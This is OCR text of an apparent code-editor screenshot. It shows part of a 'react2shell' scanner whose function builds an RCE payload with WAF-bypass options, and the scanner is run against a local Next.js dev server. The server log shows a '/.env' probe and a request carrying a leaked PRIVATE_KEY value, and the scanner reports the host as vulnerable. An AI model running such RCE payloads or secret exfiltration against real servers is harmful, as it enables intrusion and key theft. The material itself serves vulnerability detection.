 scanner.py > build_rce_payload
149 def build_rce_payload(windows: bool = False, waf_bypass: bool = False, waf_bypass_siz
151 boundary = "----WebKitFormBoundaryx8jO2oVc6SWP3Sad"
10K
PROBLEMS 4 OUTPUT DEBUG CONSOLE TERMINAL PORTS PLAYWRIGHT node - my-project
patrick@Patricks-MacBook-Pro my-project
(master) %
patrick@Patricks-MacBook-Pro my-project
% pnpm run dev
○ Compiling / ...
✓ Compiled / in 731ms (605 modules)
GET / 200 in 886ms
✓ Compiled in 60ms (287 modules)
✓ Compiled /favicon.ico in 195ms (359
modules)
GET /favicon.ico 200 in 240ms
GET /favicon.ico 200 in 4ms
✓ Compiled /_not-found in 175ms (635 m
odules)
GET /.env 404 in 222ms
GET / 200 in 41ms
GET /favicon.ico 200 in 16ms
GET /login?a=PRIVATE_KEY%3D0xac0974bec
39a17e36ba4a6b4d238ff944bacb478cbed5efc
ae784d7bf4f2ff80 404 in 7ms
POST / 303 in 31ms
patrick@Patricks-MacBook-Pro react2shel
l-scanner (master) % uv run ./scanner.p
y --url http://localhost:3000/
[*] Loaded 1 host(s) to scan
[*] Using 10 thread(s)
[*] Timeout: 10s
[*] Using RCE PoC check
[!] SSL verification disabled
/login?a=PRIVATE_KEY=0xac0974bec39a1
6ba4a6b4d238ff944bacb478cbed5efcae78
bf4f2ff80;push
[VULNERABLE] http://localhost:3000/
tatus: 303
====================================
=====================
SCAN SUMMARY
====================================
=====================
Total hosts scanned: 1
node my-proj...
zsh
1
PatrickAlphaC
master* 0 4 Live Share UTF-8 LF {} Python 3.13.5 Aderyn: Get Started Go Live